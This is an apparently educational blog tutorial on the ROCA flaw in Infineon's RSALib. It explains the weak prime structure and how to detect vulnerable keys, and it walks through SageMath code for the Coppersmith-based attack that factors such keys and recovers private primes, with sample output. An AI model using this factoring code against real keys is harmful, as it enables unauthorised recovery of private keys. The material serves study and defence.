Introduction#
The ROCA vulnerability vulnerability exploits a weakness in the construction of the public key that allows the private key to be recovered by factorizing the modulus.
ROCA is the acronym of “Return of Coppersmith’s Attack”. This vulnerability was discovered in February 2017 by a team of Czech researchers and was given the identifier CVE 2017-15361.
This vulnerability originates from a weak RSA key generation process used by a software library (RSALib) provided by Infineon Technologies AG. This library was incorporated in a lot of smart cards, TPM and HSM, which gave this vulnerability a huge impact.
Researchers have found the vulnerability simply based on the public keys generated by the library. The source code has never been publicly disclosed. The researchers published a detection tool in October 2017, before publicly disclosing the details of the attack in November. During this time, other people have rediscovered the vulnerability based on the information disclosed by this tool, they also made their own version of the attack before the researchers published theirs.
In this post we will see how the key generation process is done, why it is bad and how other people have been able to rediscover the attack before it was publicly disclosed. We will also see how the detection methods work and most importantly how to perform the whole attack. Hopefully at the end you will understand all the steps required to factor vulnerable keys and how the necessary optimizations of the attack where found. As a bonus, I’ll provide a fully functional multiprocess attack script in Sage.
A Sage implementation of the ROCA attack
All the code examples in this post were done in SageMath. If you want to run them without installing Sage, you can use an online interpreter like this one.
Key generation process#
To generate the RSA modulus $N$ two primes $p_1$ and $p_2$ are needed :
$$N = p_1*p_2$$
In the case of RSALib, the primes had a special form. This was probably intended to speed-up the generation process. Each prime, $p$ was of the form :
$$ p = k*M + (65537^a \bmod M) $$
The parameters $k$ and $a$ are unknown. M is a primorial (the product of the first $n$ successive primes).
$$ M = P_n\# = \prod_{i=1}^n {P_i} = 2*3*5*7*…*P_n$$
The value of $M$ depends on the key size to generate. Bigger keys will have $M$ being a bigger primorial. For example, key sizes between 512 and 960 bits have $n = 39 \rightarrow M = P_{39}\#$.
The following table list the different primorials used depending on the key size. Some key sizes are not supported by RSALib.
| Key size | n | M |
|---|---|---|
| 512 - 960 | 39 | $P_{39}\#$ |
| 992 - 1952 | 71 | $P_{71}\#$ |
| 1984 - 3936 | 126 | $P_{126}\#$ |
| 3968 - 4096 | 225 | $P_{225}\#$ |
We can write a simple function to generate a primorial :
def primorial(n):
    M = 1
    p = 1
    for i in range(n):
        p = next_prime(p)
        M *= p
    return int(M)
Why is this bad ?#
The problem with this generation method is that $M$ is big compared to the size of the prime $p$. For a key size of 512 bits, $p$ is a 256-bit prime but $M$ has around 219 bits (rounding down). This means that $k$ has an entropy of around $256 - 219 = 37$ bits.
M = primorial(39)
print(log(M, 2).n())
219.192783193251
To calculate the upper bound on $a$, we must calculate the number of elements $k$ in the multiplicative group generated by a generator $g$ modulo $M$.
$$ \{1, g^1, g^2, g^3, …, g^{k-1}\} \mod M$$
In other words, we must find the multiplicative order of $g$ modulo $M$, that is find the smallest integer $k$ with $g^k \equiv 1 \bmod M$. In our case $g = 65537$.
In Sage, it is quite easy to do :
g = 65537
k = Zmod(M)(g).multiplicative_order()
print(k)
# 2454106387091158800
print(pow(g, k, M))
# 1
print(log(k, 2).n())
# 61.0899035000874
For a 512-bit RSA key, $a$ has an entropy of around 62 bits (rounding up). Hence, the resulting prime $p$ has not an entropy of 256 bits but $37 + 62 = 99$ bits at most. This means that instead of having $2^{256}$ possibilities, there are only $2^{99}$. This number is still too much for a naïve brute-force attack.
Let’s write some code to simulate the key generation process :
def getParameterSizes(keySize):
    if 512 <= keySize <= 960:
        n = 39
    elif 992 <= keySize <= 1952:
        n = 71
    elif 1984 <= keySize <= 3936:
        n = 126
    elif 3968 <= keySize <= 4096:
        n = 225
    else:
        print("Invalid key size.")
        return None
    M = primorial(n)
    k_size = keySize//2 - round(log(M, 2))
    a_size = ceil(log(Zmod(M)(65537).multiplicative_order(), 2))
    return M, k_size, a_size

def genWeakPrime(M, k_size, a_size):
    from Crypto.Util.number import getRandomNBitInteger
    p = 0
    while not is_prime(p):
        k = getRandomNBitInteger(k_size)
        a = getRandomNBitInteger(a_size)
        p = k*M + pow(int(65537), a, M)
    return p

def genWeakKey(size):
    params = getParameterSizes(size)
    if params is not None:
        M, k_size, a_size = params
        n = int(0)
        # Can happen sometimes
        while n.bit_length() != size:
            p1 = genWeakPrime(M, k_size, a_size)
            p2 = genWeakPrime(M, k_size, a_size)
            n = p1*p2
        return n

n = genWeakKey(512)
print(n)
# 8732851030901103315546024107527412423460054120791582645327296072030149520595598830189737190136429774375847088648891282895380791041462467946364644597106651
print(n.bit_length())
# 512
Special properties of the modulus#
For the moment we have seen how a prime is structured but what does it mean for the modulus $N$ ?
Let $e = 65537$, the following relation holds :
$$ \begin{split} N &= p_1*p_2 \\ &= (k_1M + (e^{a_1} \bmod M)) * (k_2M + (e^{a_2} \bmod M)) \\ &= k_1k_2M^2 + k_1M(e^{a_2} \bmod M) + k_2M(e^{a_1} \bmod M) + (e^{a_2}e^{a_1} \bmod M)\\ &= k_3*M + (e^{a_3} \bmod M) \end{split} $$
With $k_3 = k_1k_2M + ((k_1e^{a_2} + k_2e^{a_1}) \bmod M)$ and $a_3 = a_1+a_2$.
This implies that he modulus $N$ has the same structure as its primes.
Based on all the public keys they had in their possession, researchers have found out that the modulus $N$ was restricted to small sets of remainders modulo small primes. For instance :
$$\begin{split} &N \bmod 11 \in \{1, 10\} \\ &N \bmod 13 \in \{1, 3, 4, 9, 10, 12\} \\ &N \bmod 17 \in \{1, 2, 4, 8, 9, 13, 15, 16\} \\ &N \bmod 19 \in \{1, 4, 5, 6, 7, 9, 11, 16, 17\} \\ &N \bmod 37 \in \{1, 10, 26\} \\ &…\end{split} $$
Whereas if the prime factors of $N$ had been chosen randomly, the remainders of $N$ should have been equally distributed across the $p-1$ possibilities modulo a prime $p$.
It’s this observation that the researchers publicly disclosed before the attack details, so that people could test their keys (we’ll see how in the next chapter). This is also what allowed other people to reconstruct the key generation process and write their own attack. For more details on how they reconstructed the prime structure based on this information, read this blog post of Bernstein and Lange or this one from Jannis Harder. Both of them have implemented their own attack before the original paper was publicly available.
The second and most interesting property is that if $N$ is taken modulo $M$, we are left with this equation :
$$ N \equiv 65537^{a_3} \bmod M $$
We’ll see in the next chapter how this can be used to fingerprint vulnerable keys.
Fingerprinting vulnerable keys#
The small sets of remainders of $N$ modulo small primes led to the first vulnerable key fingerprint test. It basically does something like this :
def testModulus(n):
    tests = [
            (11, (1, 10)),
            (13, (1, 3, 4, 9, 10, 12)),
            (17, (1, 2, 4, 8, 9, 13, 15, 16)),
            (19, (1, 4, 5, 6, 7, 9, 11, 16, 17)),
            (37, (1, 10, 26)),
            (53, (1, 4, 6, 7, 9, 10, 11, 13, 15, 16, 17, 24, 25, 28, 29, 36, 37, 38, 40, 42, 43, 44, 46, 47, 49, 52)),
            (61, (1, 3, 8, 9, 11, 20, 23, 24, 27, 28, 33, 34, 37, 38, 41, 50, 52, 53, 58, 60)),
            (71, (
                1, 2, 3, 4, 5, 6, 8, 9, 10, 12, 15, 16, 18, 19, 20, 24, 25, 27, 29, 30, 32, 36, 37, 38, 40, 43, 45, 48,
                49,
                50, 54, 57, 58, 60, 64)),
            (73, (1, 3, 7, 8, 9, 10, 17, 21, 22, 24, 27, 30, 43, 46, 49, 51, 52, 56, 63, 64, 65, 66, 70, 72)),
            (79, (1, 8, 10, 18, 21, 22, 38, 46, 52, 62, 64, 65, 67)),
            (97, (1, 35, 36, 61, 62, 96)),
            (103, (
                1, 2, 4, 7, 8, 9, 13, 14, 15, 16, 17, 18, 19, 23, 25, 26, 28, 29, 30, 32, 33, 34, 36, 38, 41, 46, 49,
                50,
                52, 55, 56, 58, 59, 60, 61, 63, 64, 66, 68, 72, 76, 79, 81, 82, 83, 91, 92, 93, 97, 98, 100)),
            (107, (
                1, 3, 4, 9, 10, 11, 12, 13, 14, 16, 19, 23, 25, 27, 29, 30, 33, 34, 35, 36, 37, 39, 40, 41, 42, 44, 47,
                48,
                49, 52, 53, 56, 57, 61, 62, 64, 69, 75, 76, 79, 81, 83, 85, 86, 87, 89, 90, 92, 99, 100, 101, 102,
                105)),
            (109, (
                1, 3, 4, 5, 7, 9, 12, 15, 16, 20, 21, 22, 25, 26, 27, 28, 29, 31, 34, 35, 36, 38, 43, 45, 46, 48, 49,
                60,
                61, 63, 64, 66, 71, 73, 74, 75, 78, 80, 81, 82, 83, 84, 87, 88, 89, 93, 94, 97, 100, 102, 104, 105, 106,
                108)),
            (127, (
                1, 2, 4, 5, 8, 10, 16, 19, 20, 25, 27, 32, 33, 38, 40, 47, 50, 51, 54, 61, 63, 64, 66, 73, 76, 77, 80,
                87,
                89, 94, 95, 100, 102, 107, 108, 111, 117, 119, 122, 123, 125, 126)),
            (151, (
                1, 3, 8, 9, 19, 20, 24, 26, 27, 28, 29, 41, 44, 50, 53, 57, 59, 60, 64, 65, 67, 68, 70, 72, 73, 78, 79,
                81,
                83, 84, 86, 87, 91, 92, 94, 98, 101, 107, 110, 122, 123, 124, 125, 127, 131, 132, 142, 143, 148, 150)),
            (157, (
                1, 3, 4, 9, 10, 11, 12, 13, 14, 16, 17, 19, 25, 27, 30, 31, 33, 35, 36, 37, 39, 40, 42, 44, 46, 47, 48,
                49,
                51, 52, 56, 57, 58, 64, 67, 68, 71, 75, 76, 81, 82, 86, 89, 90, 93, 99, 100, 101, 105, 106, 108, 109,
                110,
                111, 113, 115, 117, 118, 120, 121, 122, 124, 126, 127, 130, 132, 138, 140, 141, 143, 144, 145, 146, 147,
                148, 153, 154, 156)),
        ]
    return all(n % p in l for p, l in tests)
It verifies that for each small prime listed above, the remainder of $N$ is in the list.
Why does $N$ behave like that ? Remember that $M$ is a multiple of each of those primes $p$, so we have :
$$ N \equiv 65537^{x} \bmod p$$
Just like we did before, we can compute the multiplicative order of $g = 65537$ modulo $p$ to get the size of the group. Knowing the group size we can generate all elements by computing the successive powers of $g$ :
def getGroup(g, p):
    order = Zmod(p)(g).multiplicative_order()
    print(f"Order: {order}")
    group = set()
    for k in range(order):
        group.add(pow(g, k, p))
    return group

print(getGroup(g, 11))
# Order: 2
# {1, 10}
print(getGroup(g, 13))
# Order: 6
# {1, 3, 4, 9, 10, 12}
print(getGroup(g, 17))
# Order: 8
# {1, 2, 4, 8, 9, 13, 15, 16}
The results are the same same as those of the fingerprint test.
The fingerprint just verifies that the rest of $N$ modulo $p$ is a power of 65537 modulo $p$.
Another way of fingerprinting vulnerable keys with higher confidence is solving the discrete logarithm $\log_{65537}N \bmod M$.
Usually, the discrete logarithm problem is hard to solve but in our case because $M$ is a smooth number, it can be solved very rapidly using the Pohlig-Hellman algorithm.
We say that $M$ is smooth because it is only composed of small factors (it’s a primorial). Because of this, the size of the group $Z_M^*$ is also smooth ($|Z_m^*| = \varphi(m)$). That’s why the Pohlig-Hellman algorithm is particularly efficient in this case.
This detection method gives almost no chance for false positives. Random moduli modulo $M$ cover the entire group $Z_m^*$, whereas vulnerable moduli modulo $M$ form a small portion of the entire group. For 512-bit keys, the total size of the group is $|Z_m^*| = \varphi(m) = 2^{215.98}$, against $|G| = 2^{61.09}$ where $G$ is the subgroup of $Z_m^*$ generated by 65537.
a=Zmod(M)(g).multiplicative_order()
print(f"Size in bits of the group generated by 65537 as generator: {log(a, 2).n()}")
# Size in bits of the group generated by 65537 as generator: 61.0899035000874
print(f"Size of the entire group: {log(euler_phi(M), 2).n()}")
# Size of the entire group: 215.980092653009
The probability of a random 512-bit modulus $N$ being an element of $G$ is around $2^{62}/2^{216} = 2^{-154}$. For bigger keys the probability is even smaller.
We can write a simple detection function using the log method of SageMath that implements the Pohlig-Hellman algorithm :
def isVuln(n):
    params = getParameterSizes(n.bit_length())
    if params is not None:
        M = params[0]
        try:
            a = Zmod(M)(n).log(65537)
            print(f"Vulnerable Key ! Found a={a}")
            return True
        except ValueError:
            print("Key not vulnerable to ROCA :(")
            return False

# test a vulnerable key
isVuln(genWeakKey(512))
# Vulnerable Key ! Found a=839831022500973369

# Now test a normal key
from Crypto.Util.number import getPrime
notvuln = int(getPrime(300)*getPrime(300))

isVuln(notvuln)
# Key not vulnerable to ROCA :(
Attack principle#
We’ve seen how the primes are generated and how to detect vulnerable keys, it’s finally time to see how we can factor those keys !
The attack is based on Coppersmith’s algorithm revisited by Howgrave-Graham. I’ll call it CHG throughout this post for the sake of brevity. This algorithm is often used to conduct attacks on relaxed models of RSA (when you have partial information). The ROCA attack is variation of the attack on RSA with high bits known. The condition for this attack is that at least $\log_2(N)/4$ bits must be known.
In our case, we know that :
$$ p = k*M + (65537^a \bmod M)$$
We can adapt the method to factorise $N$ knowing $p \equiv 65537^a \mod M$.
This is possible because $k$ is small and $\log_2(M) > \log_2(N)/4$ :
print(log(M, 2).n())
# 219.192783193251
print(log(n, 2).n()/4)
# 127.845362811996
In theory, we could go over all possible values for $65537^a \bmod M$ and use CHG to recover $k$. If $a$ was correctly guessed, the algorithm will find a solution, which allows us to recover $p$.
However, in practice this is not possible because as we’ve seen, there are about $2^{61.09}$ possibilities for $a$, which is way too much to be exhaustively searched. We’ll see in the next chapter how to reduce the search space so that the attack become possible in a reasonable amount of time.
In order to use CHG, we must first transform our problem in a modular polynomial equation $f(x) \equiv 0 \bmod p$ with $p$ unknown divisor of $N$ and the small root $x_0 \rightarrow f(x_0) \equiv 0 \bmod p$ we are looking for.
This is quite simple to do :
$$f(x) = x*M + (65537^a \bmod M) \mod N$$
CHG will find the small root $x_0 = k$ such that $f(x_0) \equiv 0 \bmod p$.
The last step is to make the polynomial monic, that is, make the leading coefficient be 1 and not $M$. This can be achieved by multiplying with the invert of $M$ modulo $N$ :
$$\begin{split}f(x) &= x*M*(M^{-1} \bmod N) + (65537^a \bmod M)*(M^{-1} \bmod N)\\ &= x + (65537^a \bmod M)*(M^{-1} \bmod N) \mod N\end{split}$$
We have almost everything needed to apply CHG but there are some parameters that are required and which need some explanation. Let me explain what those parameters are, what their use is and how to set them properly in our case.
In total, there are 6 parameters to set :
- The polynomial $f(x)$ ;
- The modulus $N$ ;
- A lower bound $\beta$ ;
- A value $m$ ;
- Another value $t$ ;
- An upper bound $X$.
While some of those are simple to understand and set, others require a good comprehension of the underlying maths. Let’s start with the simpler ones.
The polynomial is simply the expression of $f(x)$ that we saw earlier, the modulus $N$ is the value we are trying to factor and $\beta$ is the lower bound on the factor $p$ of $N$ so that $p|N, p >= N^\beta, 0 < \beta <= 1$. In the paper, they set $\beta = 0.5$ since the size of both primes is half the size of $N$, however this means that only the biggest prime will be recovered by the algorithm as not both factors of $N$ can be bigger than $N^{0.5}$. This will cause an issue with another optimisation that we’ll discuss later, for the moment consider that $\beta = 0.5$.
The value $X$ is the upper bound on the small root $x_0$ that the algorithm is searching for. In other words, the upper bound on $k$ in our case. We already computed it earlier, it was about $2^{37}$ for 512-bit keys, which is roughly $X = 2 * N^{0.5}/M$.
X = 2 * n^0.5 / M
print(log(X, 2).n())
# 37.4979424307417
CHG is based on lattices and particularly the LLL algorithm. LLL works on a square matrix of a given size, the bigger the matrix is, the slower the algorithm runs. On the contrary, if the matrix is too small, it might not find a result.
The parameters $m$ and $t$ are used to define the matrix’s size $n = m + t$. In the paper they use $t = m + 1$. Finding the right value for $m$ is thus crucial. For a 512-bit key the best value is $m = 5$, but we’ll see how they figured it out in the next chapter.
Let’s write a function that will attempt to recover $k$ given a guess for $a$. To do that, I’ll use David Wong’s implementation of CHG just like the researchers from the paper :
def coppersmith_howgrave_univariate(pol, modulus, beta, mm, tt, XX):
    """
    Taken from https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/coppersmith.sage
    Removed unnecessary stuff
    """
    dd = pol.degree()
    nn = dd * mm + tt

    if not 0 < beta <= 1:
        raise ValueError("beta should belongs in (0, 1]")

    if not pol.is_monic():
        raise ArithmeticError("Polynomial must be monic.")

    # change ring of pol and x
    polZ = pol.change_ring(ZZ)
    x = polZ.parent().gen()

    # compute polynomials
    gg = []
    for ii in range(mm):
        for jj in range(dd):
            gg.append((x * XX)**jj * modulus**(mm - ii) * polZ(x * XX)**ii)
    for ii in range(tt):
        gg.append((x * XX)**ii * polZ(x * XX)**mm)

    # construct lattice B
    BB = Matrix(ZZ, nn)

    for ii in range(nn):
        for jj in range(ii+1):
            BB[ii, jj] = gg[ii][jj]

    # LLL
    BB = BB.LLL()

    # transform shortest vector in polynomial
    new_pol = 0
    for ii in range(nn):
        new_pol += x**ii * BB[0, ii] / XX**ii

    # factor polynomial
    potential_roots = new_pol.roots()

    # test roots
    roots = []
    for root in potential_roots:
        if root[0].is_integer():
            result = polZ(ZZ(root[0]))
            if gcd(modulus, result) >= modulus^beta:
                roots.append(ZZ(root[0]))

    return roots
Using the above function we can write the core of the ROCA attack :
def solve(M, n, a, m, t, beta):
    base = int(65537)
    # the known part of p: 65537^a * M^-1 (mod N)
    known = int(pow(base, a, M) * inverse_mod(M, n))
    # Create the polynomial f(x)
    F = PolynomialRing(Zmod(n), implementation='NTL', names=('x',))
    (x,) = F._first_ngens(1)
    pol = x + known
    # Upper bound for the small root x0
    XX = floor(2 * n^0.5 / M)
    # Find a small root (x0 = k) using Coppersmith's algorithm
    roots = coppersmith_howgrave_univariate(pol, n, beta, m, t, XX)
    # There will be no roots for an incorrect guess of a.
    for k in roots:
        # reconstruct p from the recovered k
        p = int(k*M + pow(base, a, M))
        if n%p == 0:
            return p, n//p
Lets try it on a vulnerable key, with a correct and incorrect guess of $a$ :
# Gen 2 week primes
# I'm not generating the key directly because I need to know the primes
# in order to calculate the right value for a
M, k_s, a_s = getParameterSizes(512)
p = genWeakPrime(M, k_s, a_s)
q = genWeakPrime(M, k_s, a_s)
n = p*q
print(f"n: {n}")
print(f"p: {p}")
print(f"q: {q}")
# take the biggest factor because Beta = 0.5, it will not work on the other
f = max(p, q)

# Compute the right values for a and k
a = int(Zmod(M)(f).log(65537))
print(f"a: {a}")
k = (f - int(pow(65537, a, M))) // M
print(f"k: {k}")
# Assert correctness of the values
assert(k*M + pow(65537, a, M) == f)
# solve using the parameters from earlier
factors = solve(M, n, a, 5, 6, 0.5)
print(f"factorized key with right guess: {factors}")

# incorrect guess
factors = solve(M, n, a+1, 5, 6, 0.5)
print(f"factorized key with wrong guess: {factors}")
n: 9096829936762303754125604191612665025155294828961122912993217757494028477231306120877653724917122828467720451316751079877132078766504963534605733859573997
p: 83285933357736817149236440642413428200942977839749016445862010807471309675213
q: 109224085869204670124082459067211038229902037037766297043419098472842742251169
a: 1466812415010249922
k: 113426842958
factorized key with right guess: (109224085869204670124082459067211038229902037037766297043419098472842742251169, 83285933357736817149236440642413428200942977839749016445862010807471309675213)
factorized key with wrong guess: None
Our function can find the factors of $N$ given the right guess of $a$. The full attack would be iterating over all the possible values of $a$ until the factors are found, ultimately the right value of $a$ will be hit. But this is the naïve approche, there are ways to speed up the attack and that’s what we’re going to see now.
Optimizations#
The first optimization we can make is reducing the search space for $a$ in half.
We saw that the modulus $N$ has the same form as it’s prime factors :
$$ N = k_3*M + (65537^{a_3} \bmod M)$$
With $a_3 \equiv a_1 + a_2 \bmod |G|$, where $G$ is the subgroup of $Z_m^*$ generated by 65537 and $a_1, a_2$ the exponent values of the prime factors.
We also saw that $a_3$ can be easily recovered from $N$. Instead of searching in the interval $[0, a_3]$, we can reduce it to $[\frac{a_3}{2}, \frac{a_3 + |G|}{2}]$. Because $a_1 = a_2 = \frac{a_3}{2}$ is the smallest combination that can produce $a_3$ and $a_1 = a_2 = \frac{a_3 + |G|}{2}$ is the biggest. For all the other, only one of $a_1, a_2$ will be in the interval, but this is not problematic as in theory our method can recover any of the prime factor of $N$ if we guess $a_1$ or $a_2$ correctly.
And that’s the problem we’ve seen earlier. While it is true that the method can recover any of the prime factors of $N$, it depends on the parameter $\beta$. If you remember correctly, in the paper they set it to $\beta = 0.5$ because both primes have half the bits of the modulus $N$. This doesn’t allow the algorithm to find the smallest factor of $N$, which can cause issues because sometimes, $a$ of the biggest factor is not in the search interval.
For example :
# Gen 2 week primes
# I'm not generating the key directly because I need to know the primes
# in order to calculate the right value for a
M, k_s, a_s = getParameterSizes(512)
#p = genWeakPrime(M, k_s, a_s)
#q = genWeakPrime(M, k_s, a_s)

#Those values were generated using the lines above
#I just kept the ones that produced the desired behaviour
p = 121581495375123779193452413925265932089610720448703103558690293198717539850471
q = 116416434871278081772053124243609476193526753637462138632814719321940358203829
n = p*q
print(f"n: {n}")
print(f"p: {p}")
print(f"q: {q}")

print(f"p > q: {p > q}")

a3 = Zmod(M)(n).log(65537)
order = Zmod(M)(65537).multiplicative_order()
inf = a3//2
sup = (a3+order)//2
print(f"interval : [{inf}, {sup}]")

# attempt to find p
# Compute the right values for a and k
a1 = int(Zmod(M)(p).log(65537))
print(f"a1: {a1}. In interval: {inf <= a1 <= sup}")
k = (p - int(pow(65537, a1, M))) // M
# Assert correctness of the values
assert(k*M + pow(65537, a1, M) == p)
# solve using the parameters from the paper
factors = solve(M, n, a1, 5, 6, 0.5)
print(f"Known p: {factors}")

# attempt to find q
# Compute the right values for a and k
a2 = int(Zmod(M)(q).log(65537))
print(f"a2: {a2}. In interval: {inf <= a2 <= sup}")
k = (q - int(pow(65537, a2, M))) // M
# Assert correctness of the values
assert(k*M + pow(65537, a2, M) == q)
# solve using the parameters from the paper
factors = solve(M, n, a2, 5, 6, 0.5)
print(f"Known q: {factors}")
n: 14154084237890694751720721005584619301332763151656376398833754892100200371053128369917752971260851653749872183614259194153027006629481575390297638799653459
p: 121581495375123779193452413925265932089610720448703103558690293198717539850471
q: 116416434871278081772053124243609476193526753637462138632814719321940358203829
p > q: True
interval : [1032444832576470399, 2259498026122049799]
a1: 2444704138906396448. In interval: False
Known p: (121581495375123779193452413925265932089610720448703103558690293198717539850471, 116416434871278081772053124243609476193526753637462138632814719321940358203829)
a2: 2074291913337703150. In interval: True
Known q: None
As you can see, $p > q$ thus successfully guessing $a1$ resulted in a successful factorization. However, $a_1 \notin [\frac{a_3}{2}, \frac{a_3 + |G|}{2}]$ so only $a_2$ will be in the interval, but as you can see, even when guessing $a_2$ correctly, the algorithm wasn’t able to factor $N$.
The fix is simple, use a smaller value for $\beta$. As there are only two factors in $N$ and both interest us, we don’t really care about $\beta$ and can set it to a very low value $\beta = 0.1$.
# attempt to find p
# Compute the right values for a and k
a1 = int(Zmod(M)(p).log(65537))
print(f"a1: {a1}. In interval: {inf <= a1 <= sup}")
k = (p - int(pow(65537, a1, M))) // M
# Assert correctness of the values
assert(k*M + pow(65537, a1, M) == p)
# solve using a smaller beta
factors = solve(M, n, a1, 5, 6, 0.1)
print(f"Known p: {factors}")

# attempt to find q
# Compute the right values for a and k
a2 = int(Zmod(M)(q).log(65537))
print(f"a2: {a2}. In interval: {inf <= a2 <= sup}")
k = (q - int(pow(65537, a2, M))) // M
# Assert correctness of the values
assert(k*M + pow(65537, a2, M) == q)
# solve using a smaller beta
factors = solve(M, n, a2, 5, 6, 0.1)
print(f"Known q: {factors}")
a1: 2444704138906396448. In interval: False
Known p: (121581495375123779193452413925265932089610720448703103558690293198717539850471, 116416434871278081772053124243609476193526753637462138632814719321940358203829)
a2: 2074291913337703150. In interval: True
Known q: (116416434871278081772053124243609476193526753637462138632814719321940358203829, 121581495375123779193452413925265932089610720448703103558690293198717539850471)
Now the algorithm is able to find a factorization on a correct guess of $a_2$ or $a_1$.
Halving the search space is a nice improvement but far from making the attack feasible. Even if the search for $a$ is parallelized to reduce the total time of the attack.
The biggest improvement can be made by tweaking the value of $M$. We saw that the size of $M$ is analogous to the number of known bits of $p$. CHG can only work if $\log_2(M) > \log_2(N)/4$, which is the case but $M$ is much larger than needed :
print(log(M, 2).n())
# 219.192783193251
print(log(n, 2).n()/4)
# 128.019536255819
order = Zmod(M)(65537).multiplicative_order()
print(f"Number of attempts in the worst case: {order/2}")
# Number of attempts in the worst case: 1227053193545579400
In order to reduce the search space, we are looking for a new value of $M$, called $M’$ so that :
- The factors of $N$ have the same form as previously ($M’$ must be a divisor of $M$);
- CHG can be used ($\log_2(M’) > \log_2(N)/4$)
- The running time of the attack is minimal (number of attempts and time per attempt should produce the minimal time)
Finding the minimal running time requires optimizing $M’$ and $m$ at the same time, as $M’$ will influence the number of attempts and the time per attempt (CHG is faster when more bits are known). The value $m$ depends on $M’$ and will influence the time per attempt and the success rate (if $m$ is too small, the algorithm will be faster but no solution will be found). This optimization work has to be done for each key size but it only has to be done once.
For a 512-bit key there are 39 factors in $M$, so there are $2^{39}$ divisors of $M$, which is too much to test them all. Instead, we can look for the order $|G’|$ of the group $G’$ which is the subgroup of $Z_{m’}^*$ generated by 65537. In fact, $|G’|$ is a divisor of $|G|$, which is itself a divisor of $M$, it’s search space is thus smaller :
M = primorial(39)
print(number_of_divisors(M))
# 549755813888
order = Zmod(M)(65537).multiplicative_order()
print(number_of_divisors(order))
# 76800
For 512-bit keys, brute-force can be used to find the optimal value of $|G’|$. The maximal value $M’$ which has the order $|G’|$ can then be easily computed using this function :
def recover_M_prime_from_order(M, order):
    M_prime = M
    for p, e in factor(M):
        ordP = Zmod(p)(65537).multiplicative_order()
        if order % ordP != 0:
            M_prime /= p
    return int(M_prime)
Let’s find the best $M’$ for 512-bit keys.
First we start by computing all $M’$ that are sufficiently big to apply CHG :
import pickle

M = primorial(39)

order = Zmod(M)(65537).multiplicative_order()
di = divisors(order)
print(f"Number of divisor of the order of M: {len(di)}")

# Save the results using pickle so that we don't have to recompute it every time I change something in the code
try:
    M_ps = pickle.load(open("save.txt", "rb"))
except FileNotFoundError:
    # compute all M_p that are sufficiently big
    M_ps = []
    treshold = log(n, 2)/4
    f = factor(M)
    for ordp in di:
        M_p = recover_M_prime_from_order(M, ordp)
        if log(M_p, 2) >= treshold:
            M_ps.append(M_p)
    M_ps.sort()
    pickle.dump(M_ps, open("save.txt", "wb"))

print(f"Number of possible M': {len(M_ps)}")
Number of divisor of the order of M: 76800
Number of possible M': 13004
This took a little time to complete but now we are left with a lot less possibilities.
For each of those, we’ll search the minimal parameter $m$ giving a solution if the guess on $a$ is correct. Once $m$ is known, we can mesure the time it takes for CHG to run on an incorrect guess. Using this we will be able to estimate the time the whole attack will take in the worst case, by multiplying it with the maximal number of attempts.
import time
#p = genWeakPrime(M, k_s, a_s)
#q = genWeakPrime(M, k_s, a_s)
#Those values were generated using the lines above
p = 121581495375123779193452413925265932089610720448703103558690293198717539850471
q = 116416434871278081772053124243609476193526753637462138632814719321940358203829
n = p*q

try:
    x = pickle.load(open("x.txt", "rb"))
    t = pickle.load(open("t.txt", "rb"))
    a = pickle.load(open("a.txt", "rb"))
    m = pickle.load(open("m.txt", "rb"))
except FileNotFoundError:
    # the size of M' in percent of the size of M
    x = []
    # the time it takes in total in the worst case, in seconds
    t = []
    # the maximal number of attempts
    a = []
    # the minimal parameter m for 100% success rate
    m = []
    for M_p in M_ps:
        a1 = int(Zmod(M_p)(p).log(65537))
        # find mm so that CHG will find a result
        found = False
        # only test for mm < 6
        for mm in range(1, 6):
            if solve(M_p, n, a1, mm, mm+1, 0.1) is not None:
                found = True
                break
        if not found:
            # No solution found for our range
            continue

        ordp = Zmod(M_p)(65537).multiplicative_order()
        x.append(log(M_p, 2)*100/log(M, 2))
        a.append(ordp/2)
        m.append(mm)
        # mesure time it take on incorrect guess
        # do an average on 10 tries
        start = time.time()
        for _ in range(10):
            solve(M_p, n, a1+1, mm, mm+1, 0.1)
        end = time.time()
        t.append((end-start)*ordp/20)
    pickle.dump(x, open("x.txt", "wb"))
    pickle.dump(t, open("t.txt", "wb"))
    pickle.dump(a, open("a.txt", "wb"))
    pickle.dump(m, open("m.txt", "wb"))
To help visualize the results, let’s display them on graphs :
ga = list_plot(list(zip(x, a)), color='red', plotjoined=False, scale='semilogy')
ga.axes_labels(["Size of \$M'\$ compared to \$M\$ (in %)", 'Number of attempts'])
ga.axes_labels_size(1)

gm = list_plot(list(zip(x, m)), color='blue', plotjoined=False)
gm.axes_labels(["Size of \$M'\$ compared to \$M\$ (in %)", 'Optimal parameter \$m\$'])
gm.axes_labels_size(1)

gt = list_plot(list(zip(x, t)), color='green', plotjoined=False, scale='semilogy')
gt.axes_labels(["Size of \$M'\$ compared to \$M\$ (in %)", 'Total time'])
gt.axes_labels_size(1)

show(ga, title="Optimization of the number of attempts for 512-bit RSA keys", frame=True)
show(gm, title="Optimization of the parameter \$m\$ for 512-bit RSA keys", frame=True)
show(gt, title="Overall execution time for 512-bit RSA keys", frame=True)

ga.save("attempts.png", title="Optimization of the number of attempts for 512-bit RSA keys", frame=True)
gm.save("m.png",title="Optimization of the parameter \$m\$ for 512-bit RSA keys", frame=True)
gt.save("time.png", title="Overall execution time for 512-bit RSA keys", frame=True)

